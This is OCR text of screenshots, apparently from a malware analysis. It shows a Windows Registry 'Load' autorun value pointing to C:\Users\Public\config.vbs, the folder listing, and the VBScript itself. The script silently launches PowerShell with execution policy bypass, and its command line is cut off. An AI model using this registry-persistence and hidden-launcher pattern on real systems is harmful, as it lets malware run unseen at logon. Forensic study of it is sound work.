 Favorites Help
Notepad
Office
PeerNet
PowerShell
Protected Storage System Provider
RAS AutoDial
RAS Phonebook
Remote Assistance
Shared
Shared Tools
SideShow
Speech
Spelling
SQMClient
SystemCertificates
TelemetryClient
Terminal Server Client
VBA
VMware Player
WAB
Web Service Providers
wfs
Windows
Windows Mail
Windows Media
Windows NT
CurrentVersion
Accessibility
AppCompatFlags
Devices
EFS
Font Management
MsiCorruptedFileRecovery
Network
PeerNet
PrinterPorts
TaskManager
Windows
Windows Messaging Subsystem
Winlogon
Windows Photo Viewer
Windows Script
Windows Script Host
Windows Search
Windows Sidebar
Wisp
Workspaces
Mozilla
MozillaPlugins
etscape
map
DBC
racle
Name Type Data
(Default) REG_SZ (value not set)
Device REG_SZ xerox-printer PS-2,winspool,Ne06:
Load REG_SZ C:\Users\Public\config.vbs
UserSelectedDef... REG_DWORD 0x00000001 (1)
Edit String
Value name:
Load
Value data:
C:\Users\Public\config.vbs
OK Cancel
Computer Local Disk (C:) Users Public
File Edit View Tools Help
Organize Open Print Burn New folder
Favorites
Desktop
Downloads
Recent Place
Google Drive
Libraries
Documents
Music
Pictures
Videos
Name Date modified Type Size
Favorites 7/13/2009 7:35 PM File folder
Libraries 7/13/2009 9:54 PM File folder
Public Desktop 1/28/2015 1:34 PM File folder
Public Documents 9/12/2014 12:04 PM File folder
Public Downloads 7/13/2009 9:54 PM File folder
Public Music 7/13/2009 9:54 PM File folder
Public Pictures 7/13/2009 9:54 PM File folder
Public Recorded TV 11/20/2010 11:17 ... File folder
Public Videos 7/13/2009 9:54 PM File folder
config.txt 2/2/2015 2:14 PM Text Document 1 KB
config.vbs 2/2/2015 2:13 PM VBScript Script File 1 KB
C:\Users\Public\config.vbs - Notepad++
File Edit Search View Encoding Language Settings Macro Run Plugins Window ?
config.vbs
1 Dim objShell
2 Set objShell = WScript.CreateObject("WScript.Shell")
3 command = "C:\WINDOWS\system32\WindowsPowerShell\v1.0\powershell.exe -ep Bypass -Win
4 objShell.Run command,0
5 Set objShell = Nothing
Visual Basic file length : 490 lines : 6 Ln : 1 Co